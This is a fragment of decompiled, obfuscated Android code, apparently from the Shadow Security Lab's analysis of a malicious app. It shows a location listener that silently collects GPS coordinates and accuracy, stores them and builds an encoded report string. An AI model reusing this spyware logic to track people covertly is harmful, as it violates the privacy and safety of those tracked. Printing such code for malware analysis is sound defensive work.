 try {
this.g = this.getSystemService("location");
this.f = new LocationListener() {
public void onLocationChanged(Location arg7) {
if(arg7 != null) {
C15.a(this.a, arg7.getLongitude());
C15.b(this.a, arg7.getLatitude());
C15 v0 = this.a;
C15.a(v0, C11.a(C11.m, 73) + C11.f + C11.a(C11.m, 107) + C11.f + C15.a(this.a) + C11.f + C15.b(this.a) + C11.f + arg7.getProv
if(C15.c(this.a) != C15.d(this.a)) {
C15.b(this.a, C15.c(this.a));
C15.a.a(this.a.getApplicationContext(), String.valueOf(C15.b(this.a)), "long");
C15.a.a(this.a.getApplicationContext(), String.valueOf(C15.a(this.a)), "lat");
C15.a.a(this.a.getApplicationContext(), String.valueOf(arg7.getAccuracy()), "acc");
C11.a(C15.c(this.a));
if((arg7.getProvider().equals("network")) && (C15.e(this.a).isProviderEnabled("gps"))) {
try {
C15.e(this.a).removeUpdates(C15.f(this.a));
goto label_89;
}
catch(Exception ) {
label_89:
C15.a(this.a, true);
C15.e(this.a).requestLocationUpdates("gps", C15.g(this.a), ((float)C15.h(this.a)), C15.f(this.a));
}
暗影安全实验室